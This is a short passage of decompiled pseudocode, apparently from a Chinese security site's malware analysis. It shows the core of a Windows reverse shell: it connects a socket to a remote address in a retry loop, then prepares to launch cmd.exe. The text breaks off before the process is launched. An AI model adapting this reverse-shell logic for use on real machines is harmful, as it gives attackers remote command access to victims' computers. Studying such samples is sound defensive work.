 WSAStartup(0x202u, &WSAData);
s = WSASocketW(2, 1, 6, 0i64, 0, 0);
name.sa_family = 2;
v5 = (const char *)sub_14022E41D(v30);
*(_DWORD *)&name.sa_data[2] = inet_addr(v5);
*(_WORD *)name.sa_data = htons(v29);
v9 = sub_140237180(v8);
sub_14022994A(v9, (unsigned int)s);
if ( WSAConnect(s, &name, 16, 0i64, 0i64, 0i64, 0i64) != -1 )
break;
closesocket(s);
WSACleanup();
}
}
while ( (unsigned int)sub_14022D392(v9) != 1 );
sub_14022B7A4(&v13, 0i64, 2048i64);
v14 = sub_14023452A(v9, &v13, 1024i64);
if ( v14 > 0 )
break;
sub_1402280E0(v9);
closesocket(s);
sub_140230A51(v8);
WSACleanup();
}
lpCommandLine = (LPWSTR)sub_140232D33(L"cmd.exe");
sub_14022B7A4(&StartupInfo, 0i64, 104i64);
SecPulse安全脉搏